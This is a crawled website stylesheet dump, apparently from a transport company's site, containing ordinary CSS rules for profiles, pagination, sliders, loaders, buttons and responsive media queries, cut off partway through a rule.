.tags .tags-icon {
    display: inline-block;
    margin-right: 12px;
}
.instructor-info {
    float: right !important;
    color: #00b3ee !important;
}
.instructor-profile {
    width: 100%;
    padding: 28px 0;
    text-align: center;
    background: #f9f9f9;
    border-bottom: 1px solid #e8e8e8;
}
.instructor-profile a {
    width: 35px;
    height: 35px;
    padding: 6px 0;
    font-size: 17px;
}
.author-description {
    padding: 20px 0;
}
.author-description h4 {
    text-transform: uppercase;
    padding-bottom: 10px;
}
.author-description .media-left {
    display: inline-block;
    margin-bottom: 15px;
    padding-right: 0;
}
.author-description .media-body {
    padding-left: 0;
    padding-top: 20px;
    display: block;
    width: auto;
}
.blog-right {
    float: none;
}
.pagination {
    display: inline-block;
}
.pagination li a {
    padding: 10px 20px;
    color: #515f67;
}
.pagination li a:hover {
    background: #00b3ee;
    border-color: #00b3ee;
    color: #fff !important;
}
.pagination .active a:hover {
    color: #fff !important;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span,
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-radius: 0;
}
.pagination > .active > a,
.pagination > .active > a:hover,
.pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
    background: #00b3ee;
    border-color: #00b3ee;
}
.blog-pagination {
    overflow: hidden;
    display: block;
    padding-bottom: 50px;
}
.blog-pagination .pagination {
    margin: 0;
    display: inline-block;
}
/* featured section */

.featured-section .instructor-content {
    padding: 20px;
}
/* REVIEWS Section */

.rating {
    padding: 5px;
}
.rating i {
    color: #00b3ee;
    font-size: 12px;
}
.review-form p {
    margin: 0;
}
.select-rating {
    padding-bottom: 15px;
}
.select-rating i {
    color: #00b3ee;
}
.reply {
    font-weight: 500;
}
.reply i {
    margin-left: 4px;
}
.reply p {
    padding: 0;
}
.instragram a {
    display: inline-block;
    width: 80px;
    height: 53px;
    margin: 4px 1px 0px -1px;
}
.instragram img {
    width: 100%;
}
.single-img img {
    width: 100%;
}
.courses_page_menu button {
    border-color: #e8e8e8;
}
.silder .rex-slider .inner .button-slider {
    font-size: 18px !important;
    border: 1px solid #fff !important;
    background: transparent !important;
    border-radius: 4px !important;
    -webkit-transition: 0.5s !important;
    transition: 0.5s !important;
    opacity: 1 !important;
    text-indent: -9999px;
}
.silder .rex-slider .inner .button-slider:hover {
    background: #FF4A41 !important;
    border-color: transparent !important;
}
.silder .rex-slider .inner .button-previous,
.silder .rex-slider .inner .button-next {
    position: relative;
}
.silder .rex-slider .inner .button-previous:before,
.silder .rex-slider .inner .button-next:before {
    position: absolute;
    left: 50%;
    top: 50%;
    color: #fff;
    text-indent: 0;
    font-family: FontAwesome;
    -webkit-transform: translate(-50%, -55%);
    transform: translate(-50%, -55%);
}
.silder .rex-slider .inner .button-previous:before {
    content: "\f104";
}
.silder .rex-slider .inner .button-next:before {
    content: "\f105";
}
#scrollUp {
    bottom: 10px;
    right: 10px;
    padding: 5px 10px;
    background-color: #555;
    color: #fff;
}
.search-full-width {
    position: relative;
}
.search-full-width input {
    height: 50px;
    font-size: 12px;
}
.search-full-width .search-btn {
    position: absolute;
    top: 0;
    right: 14px;
    height: 100%;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.search-full-width .search-btn:hover {
    background: #42B1D6;
}
.search-full-width .search-btn .rex-btn-text {
    padding: 0 15px;
}
.search-full-width .search-btn .rex-btn-text-icon {
    margin-top: 5px;
}
.modal-open .modal {
    background: transparent;
    margin: 15px;
}
/* Preloder style */

.wrapper {
    padding-left: 1em;
    padding-right: 1em;
    margin: auto;
    display: block;

    width: 49px;
}
.cssload-loader {
    width: 49px;
    height: 49px;
    border-radius: 50%;
    display: inline-block;
    position: relative;
    vertical-align: middle;
}
.cssload-loader {
    width: 49px;
    height: 49px;
    border-radius: 50%;
    display: inline-block;
    position: relative;
    vertical-align: middle;
}
.cssload-loader,
.cssload-loader:before,
.cssload-loader:after {
    animation: 1.15s infinite ease-in-out;
    -o-animation: 1.15s infinite ease-in-out;
    -ms-animation: 1.15s infinite ease-in-out;
    -webkit-animation: 1.15s infinite ease-in-out;
    -moz-animation: 1.15s infinite ease-in-out;
}
.cssload-loader:before,
.cssload-loader:after {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 0;
}
.cssload-loader:before,
.cssload-loader:after {
    content: "";
}
.cssload-loader:before {
    border: 1px solid #0db3eb;
    top: -1px;
    left: -1px;
    opacity: 0;
    animation-name: cssload-pulse;
    -o-animation-name: cssload-pulse;
    -ms-animation-name: cssload-pulse;
    -webkit-animation-name: cssload-pulse;
    -moz-animation-name: cssload-pulse;
}
.cssload-loader:after {
    background-color: rgba(13, 179, 235, 0.66);
    animation-name: cssload-pulse-2;
    -o-animation-name: cssload-pulse-2;
    -ms-animation-name: cssload-pulse-2;
    -webkit-animation-name: cssload-pulse-2;
    -moz-animation-name: cssload-pulse-2;
}
@keyframes cssload-pulse {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
    50% {
        -webkit-transform: scale(1.3);
        transform: scale(1.3);
        opacity: 0;
    }
    100% {
        -webkit-transform: scale(1.3);
        transform: scale(1.3);
        opacity: 0;
    }
}
@-webkit-keyframes cssload-pulse {
    0% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
    50% {
        -webkit-transform: scale(1.3);
        opacity: 0;
    }
    100% {
        -webkit-transform: scale(1.3);
        opacity: 0;
    }
}
@keyframes cssload-pulse-2 {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {
        -webkit-transform: scale(0.7);
        transform: scale(0.7);
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
@-webkit-keyframes cssload-pulse-2 {
    0% {
        -webkit-transform: scale(1);
    }
    50% {
        -webkit-transform: scale(0.7);
    }
    100% {
        -webkit-transform: scale(1);
    }
}
/* Animated SVG Loader Style

   ========================= */

div.loading {
    position: fixed;
    width: 100%;
    height: 100%;
    margin: 0 auto;
    text-align: center;
    background-color: #fff;
    z-index: 9999999999999;
}
div.loading .wrapper {
    position: fixed;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
/* hide scroolUp when Loading */

.loading #rex-scrollUp {
    display: none !important;
}
/*All Bottom cstyle css*/

.rex-bottom-small,
.rex-bottom-medium,
.rex-bottom-large,
.rex-bottom-x-large {
    background-color: #DA251C;
    border: medium none;
    border-radius: 4px;
    box-sizing: initial;
    color: #fff;
    display: inline-block;
    font-style: normal;
    font-weight: 700;
    outline: 0 none;
    padding: 0 35px;
    position: relative;
    text-transform: uppercase;
}
.rex-bottom-small:hover,
.rex-bottom-medium:hover,
.rex-bottom-large:hover,
.rex-bottom-x-large:hover {
    color: #fff !important;
}
.rex-bottom-small .rex-btn-text,
.rex-bottom-medium .rex-btn-text,
.rex-bottom-large .rex-btn-text,
.rex-bottom-x-large .rex-btn-text {
    display: inline-block;
    margin-right: 0;
    vertical-align: middle;
    float: left;
    line-height: inherit;
}
.rex-bottom-small .rex-btn-text:hover .rex-btn-text-icon:before,
.rex-bottom-medium .rex-btn-text:hover .rex-btn-text-icon:before,
.rex-bottom-large .rex-btn-text:hover .rex-btn-text-icon:before,
.rex-bottom-x-large .rex-btn-text:hover .rex-btn-text-icon:before {
    left: 0;
}
.rex-bottom-small,
.rex-bottom-medium,
.rex-bottom-large,
.rex-bottom-x-large.rex-btn-icon {
    padding: 0;
    vertical-align: middle;
}
.rex-bottom-small .rex-btn-text-icon,
.rex-bottom-medium .rex-btn-text-icon,
.rex-bottom-large .rex-btn-text-icon,
.rex-bottom-x-large.rex-btn-icon .rex-btn-text-icon {
    display: inline-block;
    text-align: center;
    font-size: 23px;
    float: left;
    line-height: inherit;
    border-radius: 0 3px 3px 0;
    position: relative;
    overflow: hidden;
    border-left: 1px solid #fff;
}
.rex-bottom-small .rex-btn-text-icon:before,
.rex-bottom-medium .rex-btn-text-icon:before,
.rex-bottom-large .rex-btn-text-icon:before,
.rex-bottom-x-large.rex-btn-icon .rex-btn-text-icon:before {
    display: inline-block;
    width: 100%;
    height: 100%;
    position: absolute;
    left: -100%;
    top: 0;
    content: "\f18e";
    font-size: 18px;
    font-family: FontAwesome;
    overflow: hidden;
    font-weight: 400;
    -webkit-transition: left .2s ease-out;
    transition: left .2s ease-out;
}
.rex-bottom-small:hover .rex-btn-text-icon i,
.rex-bottom-medium:hover .rex-btn-text-icon i,
.rex-bottom-large:hover .rex-btn-text-icon i,
.rex-bottom-x-large.rex-btn-icon:hover .rex-btn-text-icon i {
    left: 100%;
}
.rex-bottom-small:hover .rex-btn-text-icon span,
.rex-bottom-medium:hover .rex-btn-text-icon span,
.rex-bottom-large:hover .rex-btn-text-icon span,
.rex-bottom-x-large.rex-btn-icon:hover .rex-btn-text-icon span {
    left: 100%;
}
.rex-bottom-small:hover:hover .rex-btn-text-icon,
.rex-bottom-medium:hover:hover .rex-btn-text-icon,
.rex-bottom-large:hover:hover .rex-btn-text-icon,
.rex-bottom-x-large.rex-btn-icon:hover:hover .rex-btn-text-icon {
    left: 0;
}
.rex-bottom-small:hover:hover .rex-btn-text-icon:before,
.rex-bottom-medium:hover:hover .rex-btn-text-icon:before,
.rex-bottom-large:hover:hover .rex-btn-text-icon:before,
.rex-bottom-x-large.rex-btn-icon:hover:hover .rex-btn-text-icon:before {
    left: 0;
    font-weight: normal;
    font-style: normal;
    font-variant: normal;
    font-stretch: normal;
    -webkit-font-smoothing: antialiased;
}
.rex-bottom-small .rex-btn-text-icon i,
.rex-bottom-medium .rex-btn-text-icon i,
.rex-bottom-large .rex-btn-text-icon i,
.rex-bottom-x-large.rex-btn-icon .rex-btn-text-icon i {
    font-size: 18px;
}
.rex-bottom-small .rex-btn-text-icon i,
.rex-bottom-small .rex-btn-text-icon span,
.rex-bottom-medium .rex-btn-text-icon i,
.rex-bottom-medium .rex-btn-text-icon span,
.rex-bottom-large .rex-btn-text-icon i,
.rex-bottom-large .rex-btn-text-icon span,
.rex-bottom-x-large.rex-btn-icon .rex-btn-text-icon i,
.rex-bottom-x-large.rex-btn-icon .rex-btn-text-icon span {
    display: block;
    position: relative;
    left: 0;
    line-height: inherit;
    -webkit-transition: left .2s ease-out;
    transition: left .2s ease-out;
}
.rex-bottom-small {
    height: 52px;
    line-height: 52px;
    font-size: 13px;
}
.rex-bottom-small .rex-btn-text {
    padding: 0 50px;
}
.rex-bottom-small .rex-btn-text-icon {
    width: 50px;
}
.rex-bottom-medium {
    height: auto;
    line-height: 40px;
    font-size: 18px;
}
.rex-bottom-medium .rex-btn-text {
    padding: 0 30px;
}
.rex-bottom-medium .rex-btn-text-icon {
    width: 60px;
}
.rex-bottom-large {
    height: 52px;
    line-height: 52px;
    font-size: 18px;
}
.rex-bottom-large .rex-btn-text {
    padding: 0 75px;
}
.rex-bottom-large .rex-btn-text-icon {
    width: 70px;
}
.rex-bottom-x-large {
    height: 80px;
    line-height: 80px;
    font-size: 22px;
}
.rex-bottom-x-large .rex-btn-text {
    padding: 0 90px;
}
.rex-bottom-x-large .rex-btn-text-icon {
    width: 80px;
}
.btn-text {
    font-size: 14px !important;
}
.btn-text:before {
    display: none !important;
}
/*=============================================

=            Responsive style            =

=============================================*/
/* Custom, iPhone Retina */
/* Extra Small Devices, Phones */

.noneds {
    clear: both;
}
/* Medium Devices, Desktops */
/* Large Devices, Wide Screens */
/*=====  End of Responsive style block  ======*/

.block > ul > li {
    display: inline-block;
    padding: 0 17px;
}
.newBtn {
    height: 35px !important;
    line-height: 35px !important;
    font-size: 13px;
    margin-top: 10px !important;
    margin-right: 10px;
}
.newBtn .rex-btn-text {
    padding: 0 10px;
}
.newBtn .rex-btn-text-icon {
    width: 33px;
}
.mrgB10 {
    margin-bottom: 10px !important;
}
.mrgT20 {
    margin-top: 20px !important;
}
.maitrix {
    color: #ff4a41 !important;
}
.maitrix:hover {
    text-decoration: underline !important;
    color: #fff !important;
}
.white {
    color: #fff;
}
.borderBtm {
    border-bottom: 1px dashed #aaa;
}
.mrgT20 {
    margin-top: 20px;
}
.mission-description {
    font-size: 16px;
    letter-spacing: 0.6px;
    line-height: 28px;
}
.borderBtm > p > strong {
    font-family: helvetica;
    font-size: 16px;
}
.linkBar > li {
    font-family: helvetica;
    font-size: 16px;
    line-height: 30px;
}
.form-control:focus {
    border-color: #FF4A41;
}
.item {
    margin: 0 auto 3px;
    padding: 25px 0;
    position: relative;
    width: 970px;
}
.item-title {
    cursor: pointer;
    display: inline-block;
    height: 43px;
    margin-bottom: 3px;
    margin-left: 3px;
    padding-right: 40px;
    position: relative;
    z-index: 2;
}
.item-title .title {
    background: #e7f2f9 none repeat scroll 0 0;
    color: #000;
    display: inline-block;
    font-family: helvetica;
    font-size: 16px;
    line-height: 16px;
    padding: 13px 17px 14px 13px;
    text-transform: uppercase;
}
.item-title [class^="icon-"] {
    background-color: #DA251C;
    background-position: center center;
    background-repeat: no-repeat;
    height: 42px;
    left: -46px;
    position: absolute;
    top: 3px;
    width: 43px;
}
.icon-user {
    background-image: url(../img/user.png);
}
#profile .item-cont {
    padding-top: 17px;
}
.item-cont {
    padding: 22px 1.95% 8px;
    position: relative;
    z-index: 2;
}
.hiddenItem {
    position: relative;
    width: 100%;
}
.col500 {
    width: 100%;
}
.fl-left {
    float: left;
}
.profile-img {
    float: left;
    margin-right: 0;
    margin-top: 5px;
    width: 24%;
}
.profile-img img {
    border: 1px solid #ddd;
    display: block;
    max-width: 100%;
    box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.3);
    border-radius: 4px;
}
.profile-info {
    float: left;
    width: 71%;
}
.profile-info h3 {
    color: #333;
    font-family: sans-serif;
    font-size: 22px;
    letter-spacing: 0;
    margin-bottom: 5px !important;
    margin-top: 0;
}
.profile-info p {
    font-family: helvetica;
    font-size: 16px;
    font-style: normal;
    font-weight: normal;
    letter-spacing: 0.6px;
    line-height: 30px;
    margin-bottom: 20px;
}
.profile-info p:last-child {
    margin-bottom: 0;
}
#profile .col260 {
    margin-right: -33%;
}
.fl-right {
    float: right;
}
.col260 {
    width: 33%;
}
.profile-data {
    margin-top: 1px;
}
.profile-data li {
    font-size: 15px;
    letter-spacing: 0.5px;
    margin-bottom: 0;
}
.profile-data h4 {
    border-left: 2px solid #5ca8db;
    background: #53b7f9;
}
.profile-data h4 {
    color: #fff;
    display: inline-block;
    font: 11px/24px "Montserrat", sans-serif;
    margin-right: 12px;
    padding: 0 5px;
    text-transform: uppercase;
}
.profile-data div {
    display: inline;
    line-height: 23px;
}
.blog-link {
    bottom: -25px;
    display: block;
    height: 43px;
    left: -43px;
    overflow: hidden;
    position: absolute;
    text-decoration: none;
    width: 250px;
}
.blog-link .icon {
    background: #434b51 url(../img/feather.png) no-repeat scroll center center;
    display: block;
    height: 43px;
    position: relative;
    width: 43px;
    z-index: 2;
}
.blog-link .label {
    color: #fff;
    display: block;
    font: 16px/43px "Patua One", cursive;
    height: 43px;
    left: -100px;
    padding: 0 15px;
    position: absolute;
    top: 0;
    transition: all 0.5s ease 0s;
    white-space: nowrap;
    background: #434b51;
}
.item-border {
    height: 100%;
    left: -43px;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 43px;
    z-index: 1;
}
#profile-brd > span {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    overflow: hidden;
}
.item-border > span {
    background: rgba(0, 0, 0, 0) url(../img/item-border-bg.png) repeat-y scroll 0 0;
    display: block;
    height: 100%;
    position: absolute;
    top: 71px;
    width: 100%;
}
#profile-brd > span > span {
    background: #dce3e7 !important;
}
#profile-brd > span > span {
    background: rgba(0, 0, 0, 0) url(../img/item-border-bg.png) repeat-y scroll 0 0;
    bottom: 117px;
    display: block;
    height: 100%;
    position: absolute;
    width: 100%;
}
.resume-category {
    margin-bottom: 40px;
}
.resume-category-title {
    background: #434b51 none repeat scroll 0 0;
    color: #fff;
    font: 13px/27px "Montserrat", sans-serif;
    padding-left: 10px;
    text-transform: uppercase;
}
.icon-plus {
    background: rgba(0, 0, 0, 0) url(../img/icon-plus.png) no-repeat scroll 8px 7px;
    display: inline-block;
    float: right;
    height: 27px;
    width: 27px;
    background-color: #53b7f9;
}
.resume-post {
    padding: 22px 0 19px;
}
.resume-post {
    border-color: #ebebeb;
}
.resume-post-body {
    border-style: solid;
    border-width: 0 0 0 1px;
    padding-left: 15px;
    border-color: #DA251C;
}
.light_skin .resume-post-date {
    border-color: #e3e3e3;
}
.resume-post-body a {
    color: #DA251C;
}
.resume-post-body a:hover {
    text-decoration: underline !important;
}
.resume-post-date {
    border-bottom: 2px solid #e3e3e3;
    color: #8f8f8f;
    float: right;
    line-height: 13px;
    padding: 2px 0 3px;
}
.light_skin .resume-post-title {
    color: #4a4a4a;
}
.resume-post-title {
    font-family: helvetica !important;
    font-size: 16px;
    margin-bottom: 9px;
    margin-right: 90px;
}
.resume-post-subtitle {
    clear: both;
    color: #adadad;
    font-family: helvetica;
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 4px;
}
.resume-post-cont {
    clear: both;
}
.icon-resume {
    background: rgba(0, 0, 0, 0) url(../img/vcard.png) repeat scroll 0 0;
}
.resume-post-cont > p {
    font-family: helvetica;
    font-size: 16px;
    letter-spacing: 0.6px;
    line-height: 28px;
}
#pav-mainnav {
    background: #fff none repeat scroll 0 0;
    border-bottom: 1px solid #999;
    width: 100%;
    z-index: 9999;
}
.profile-img > img {
    width: 180px;
}
.newLink li {
    font-family: helvetica;
    font-size: 16px;
    letter-spacing: 0.5px;
}
.linkBar i {
    color: #DA251C;
    margin-right: 3px;
}
.newLink i {
    color: #DA251C;
    margin-right: 3px;
}
.foter::before {
    background-color: #000;
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0.85;
    position: absolute;
    right: 0;
    top: 0;
}
.foter {
    background-image: url(../img/footerb.jpg);
    background-position: center center;
    background-size: cover;
    float: left;
    padding: 20px 0 0;
    position: relative;
    width: 100%;
}
.address i {
    border: 1px solid #fff;
    border-radius: 50%;
    height: 25px;
    line-height: 23px;
    text-align: center;
    width: 25px;
    float: left;
    margin-right: 8px;
}
.mdlCnt {
    color: #DA251C;
    font-weight: 500;
    letter-spacing: 0.6px;
    line-height: 28px;
    font-size: 16px !important;
}
.iconRound {
    border: 2px solid;
    border-radius: 50%;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3), 0 0 3px 2px rgba(0, 0, 0, 0.2) inset;
    height: 75px;
    line-height: 46px;
    padding: 10px 0 0 0px;
    text-align: center;
    width: 75px;
    margin-left: 149px;
}
.firstAc {
    background: #f9f9f9 !important;
}
.firstAc .colorw,
.firstAc h5 {
    color: #DA251C;
}
.irstAc i.fa-arrow-circle-o-right {
    color: #fff !important;
}
.person-text {
    padding: 10px 0 0;
    text-align: center;
    z-index: 2;
}
.person-text a {
    color: #ffcc00;
    display: block;
    font-size: 14px;
    margin-top: 3px;
    text-decoration: underline;
}
.person-text i {
    color: #fff;
    font-family: Georgia;
    font-size: 13px;
}
.rel {
    position: relative;
}
.iconRight {
    position: absolute;
    top: 42%;
    font-size: 50px;
}
.iconLeft {
    position: absolute;
    top: 42%;
    font-size: 50px;
}
 .block-content:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    background: rgba(0, 0, 0, 0.5);
}

.DisPlayNoneBlock {
    display: none;
}
.RightF {
 float:right;
}
.imgT img {
  height: 12px;
  width: 13px;
}
.item {
 background:#fff;
}
.hover01 {
  border: 2px solid #ddd;
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.3);
  overflow: hidden;
  margin: 10px;
  width: 31%;
}
.hover01 figure img {
  transform: scale(1);
  transition: all 0.3s ease-in-out 0s;
  width: 280px;
  text-align: center;
  margin-left: 28px;
}
.hover01 figure:hover img {
	-webkit-transform: scale(1.3);
	transform: scale(1.3);
}


--- FILE ---
content_type: text/css
request_url: http://www.masoumitrans.com/css/responsive.css
body_size: 9137
content:
 @media screen and (max-width: 1200px) {

	 .DisPlayNone {
	  display:none;
	 }
	 .DisPlayNoneBlock {
	  display:block;
	 }
	 .about-content.responiveW {
  text-align: justify;
  padding-top: 0;
  width: 50% !important;
}
.iconRound {
  border: 2px solid;
  border-radius: 50%;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3), 0 0 3px 2px rgba(0, 0, 0, 0.2) inset;
  height: 75px;
  line-height: 46px;
  margin-left: 125px;
  padding: 10px 0 0;
  text-align: center;
  width: 75px;
}
.footer-description {
 min-height:166px;
}
.imgW {
  float: left;
  width: 40%;
}
.about-content.contT {
  float: left;
  text-align: justify;
  width: 58%;
  margin-left: 2%;
}
.rnsImg {
  float: left;
  width: 40%;
}
.rnsPCn {
  float: left;
  text-align: justify;
  width: 58%;
  margin-left: 2%;
  padding-top:0;
}
.hover01 {
 width:30%;
 float:left;
}
.hover01 figure img {
  margin-left: 0;
  text-align: center;
  transform: scale(1);
  transition: all 0.3s ease-in-out 0s;
  width: 250px;
}
 }
  @media only screen and (max-width: 1070px) {
  .hover01 figure img {
  margin-left: 0;
  text-align: center;
  transform: scale(1);
  transition: all 0.3s ease-in-out 0s;
  width: 200px;
}
  }
 @media only screen and (min-width: 1200px) {
     section {
         padding: 25px 0 35px;
     }
     aside.widget {
         padding-left: 15px;
         padding-right: 15px;
     }
     aside.widget ul li {
         padding: 15px 18px 15px 35px;
     }
     input {
         height: 60px !important;
     }
     textarea {
         height: 180px !important;
     }
     .title-section h2 {
         font-family: helvetica !important;
         font-size: 18px;
         font-weight: 600;
         margin-bottom: 5px;
         text-transform: none;
     }
     .title-section p {
         font-size: 26px;
     }
     .form-group {
         margin-bottom: 28px;
     }
     .gallery img {
         min-width: 94px;
     }
     .rex-overlay {
         top: 116px;
     }
     .Counter {
         padding: 80px 0;
     }
     .partners {
         padding: 80px 0;
     }
     .padding-top {
         padding-top: 20px;
     }
     .author-description {
         padding-top: 37px;
     }
     .rex-tab h2 {
         font-size: 32px;
     }
     .author,
     .categories-links {
         padding-right: 14px;
     }
     aside.coures-reat {
         padding: 0 15px;
     }
     .breadcum h4 {
         font-size: 25px;
     }
     .search-btn .rex-btn-text-icon {
         margin-top: 5px;
     }
     .newsletter {
         padding: 0 0 80px;
     }
     ul.main-ul li a {
         backface-visibility: hidden;
         box-shadow: 0 0 1px rgba(0, 0, 0, 0);
         display: inline-block;
         overflow: hidden;
         padding: 31px 10px;
         position: relative;
         text-decoration: none;
         transform: translateZ(0px);
         vertical-align: middle;
     }
     ul.main-ul li a::before,
     ul.main-ul a.active::before {
         background: #DA251C none repeat scroll 0 0;
         bottom: 0;
         content: "";
         height: 3px;
         left: 0;
         position: absolute;
         right: 100%;
         transition-duration: 0.3s;
         transition-property: right;
         transition-timing-function: ease-out;
         z-index: -1;
     }
     .menu > ul > li a:hover::before,
     .menu > ul > li a.active::before,
     .menu > ul > li a:focus::before,
     .menu > ul > li a:active::before {
         right: 0;
     }
     .overlay a {
         top: 18px;
     }
     .padd0 {
         padding: 0;
     }
     .menu-search .search-input input {
         width: 80%;
         float: right;
     }
     .silder h1,
     .silder .slider-btn,
     .silder .slider-text {
         text-align: left;
         padding-left: 20%;
     }
     .silder h1 {
         top: auto !important;
         -webkit-transform: translateY(-9px);
         transform: translateY(-9px);
     }
     .silder .slider-text {
         top: auto !important;
         -webkit-transform: translateY(141%);
         transform: translateY(141%);
     }
     .silder .slider-btn {
         top: auto !important;
         -webkit-transform: translateY(256%);
         transform: translateY(256%);
     }
     .silder .slide-list {
         padding: 13% 0;
         position: relative !important;
     }
     .silder .slide-center h1,
     .silder .slide-center .slider-btn,
     .silder .slide-center .slider-text {
         text-align: center;
         padding-left: 0;
     }
     .silder .slide-center .slider-btn {
         top: auto !important;
         -webkit-transform: translateY(218%);
         transform: translateY(218%);
     }
     .silder .slider-last-child h1 {
         -webkit-transform: translateY(-9px);
         transform: translateY(-9px);
     }
     .silder .slider-last-child .slider-text {
         -webkit-transform: translateY(74%);
         transform: translateY(74%);
     }
     .silder .slider-last-child .slider-btn {
         -webkit-transform: translateY(193%);
         transform: translateY(193%);
     }
     .search-full-width input {
         font-size: 18px;
     }
     .search-full-width .search-btn {
         height: 60px;
     }
     .search-full-width .search-btn .rex-btn-text {
         padding: 0 25px;
     }
     .block-content {
         margin: 0;
     }
     .Instructors .content {
         padding: 30px 40px;
     }
     .Instructors .block-content:hover .content-text p {
         padding: 7px 0 12px;
     }
     .features {
         padding: 20px 0 30px;
     }
     .features p {
         font-family: sans-serif;
         font-size: 15px;
         letter-spacing: 0.6px;
         margin: 0;
         padding: 0 20px;
         line-height: 28px;
     }
     .About_Us {
         padding: 0;
     }
     .About_Us .about-content h2 {
         padding-left: 0;
     }
     .About_Us .col-md-6 {
         padding-left: 0;
     }
     .About_Us .about-content {
         padding: 0 0 2%;
     }
     .About_Us .about-content h2 {
         margin-top: 20px;
         font-size: 30px;
     }
     .about-content p {
         font-family: sans-serif;
         font-size: 16px;
         letter-spacing: 0.6px;
         padding-bottom: 0;
         padding-left: 0;
         text-align: justify;
         line-height: 27px;
     }
     .About_Us .media {
         padding-bottom: 32px;
         padding-left: 0;
     }
     .about-content .media-left,
     .about-content .media-right,
     .about-content .media-body {
         padding-right: 10px;
     }
     .popular_courses {
         padding: 120px 0 128px;
     }
     .popular_courses .block-content .author {
         padding-right: 20px;
         margin-right: 20px;
     }
     .testimonials .title-section {
         padding-bottom: 33px;
     }
     .testimonials h5 {
         margin-bottom: 0;
     }
     .testimonials .testimonial-author {
         margin: 0;
         float: left;
         margin-right: 25px;
     }
     .testimonials .media {
         text-align: left;
         padding: 0 22px 0 25px;
     }
     .testimonials .testimonials-img {
         padding-top: 28px;
     }
     .testimonials .testimonials-body {
         padding-left: 128px;
         position: relative;
         padding-bottom: 20px;
     }
     .testimonials .quotation {
         left: 66px;
         position: absolute;
         top: 22px;
     }
     .call_to_action {
         padding-top: 114px;
         padding-bottom: 127px;
     }
     .call_to_action h1 {
         font-size: 40px;
         line-height: 1.1;
     }
     .testimonials {
         padding-bottom: 30px;
     }
     .out_mission .content-left .mission-description {
         padding-bottom: 10px;
         margin-bottom: 0;
     }
     .out_mission .content-list li {
         padding-top: 8px;
         padding-bottom: 8px;
     }
     .out_mission .title-section {
         padding-bottom: 0px;
     }
     .out_mission .title-section p:before {
         display: none;
     }
     .out_mission .content-list {
         margin-bottom: 15px;
     }
     .Instructors {
         padding: 120px 0 223px;
     }
     .Instructors .Instructors-last-child {
         margin-bottom: 0;
     }
     .Instructors-page {
         padding: 120px 0 95px;
     }
     .Instructors-page-slider {
         padding: 120px 0 0;
     }
     .president {
         padding-bottom: 0;
     }
     .single-instructor .sidebar-title-section h2 {
         font-size: 25px;
     }
     .course_detail h2 {
         font-size: 32px;
         margin-top: 18px;
     }
     .course-reating .rex-bottom-medium {
         display: block;
     }
     .course-reating .rex-bottom-medium .btn-text {
         float: right;
         width: 100px;
     }
     .single-img {
         margin-bottom: 40px;
     }
     .learning-list {
         padding-bottom: 30px;
     }
     .learning-list ul {
         display: inline-block;
         margin-right: 100px;
         margin-left: 0;
     }
     .learning-list ul:last-child {
         margin-right: 0;
     }
     .learning-list ul li {
         padding: 10px 0 0px 20px;
     }
     .review {
         padding-top: 60px;
     }
     .review h4 {
         padding-bottom: 25px;
     }
     .review-form {
         padding: 30px 0 0;
     }
     .review-form .rex-bottom-medium {
         margin-top: 20px;
         margin-bottom: 0;
         -webkit-transform: translateX(5px);
         transform: translateX(5px);
     }
     .rex-forms {
         -webkit-transform: translateX(-5px);
         transform: translateX(-5px);
     }
     /*=======courses.html=========*/
     
.courses_page {
  padding: 28px 0 24px;
}
     .sorting-btn {
         display: inline-block;
         -webkit-transform: translateY(-8px);
         transform: translateY(-8px);
     }
     .list-group-item {
         float: left !important;
     }
     .list-group .description {
         display: none;
     }
     .courses-list .description {
         display: block;
     }
     .list-group-item .description {
         display: block;
     }
     .courses_page .col-md-3 {
         padding-left: 0;
     }
     .courses_page .block-content h6 {
         font-size: inherit;
     }
     .courses_page .list-group-item .block-content .img-hover {
         width: 500px;
     }
     .courses_page_menu {
         padding-right: 0;
     }
     .course_detail .description {
         padding-top: 0;
     }
     .single-course {
         padding-top: 110px;
     }
     .instructors-media-link {
         display: inline-block;
     }
     .courses-slider .owl-controls {
         top: 35%;
         width: 100%;
     }
     /*=======

			blog.html			

		=========*/
     
     .blog-page .blog-title h3 {
         margin: 0;
         font-size: 26px;
         line-height: 2.3;
     }
     .blog-page .blog-content {
         padding: 40px 40px 20px;
     }
     /*=======

			Single-blog page		

		=========*/
     
     .single-blog .description {
         padding-top: 0;
     }
     /*=======

			Contact page		

		=========*/
     
     footer .usefull-link li {
         max-width: 100%;
         display: block;
         padding: 6px 0px;
     }
 }

 @media only screen and (max-width: 980px) {
     .item {
         width: 100%;
     }
     #profile-brd > span {
         display: none;
         overflow: hidden
     }
     .col500 {
         margin-left: 0 !important;
     }
     .DisPlayNoneBlock {
         display: block;
     }
     .DisPlayNone {
         display: none;
     }
	 	 .about-content.responiveW {
  text-align: justify;
  padding-top: 0;
  width: 40% !important;
}

.rnsImg {
  float: left;
  width: 33%;
}
.rnsPCn {
  float: left;
  text-align: justify;
  width: 65%;
  margin-left: 2%;
  padding-top:0;
}

.imgW {
  float: left;
  width: 30%;
}
.about-content.contT {
  float: left;
  text-align: justify;
  width: 65%;
  margin-left: 3%;
}
	 .iconRound {
  border: 2px solid;
  border-radius: 50%;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3), 0 0 3px 2px rgba(0, 0, 0, 0.2) inset;
  height: 75px;
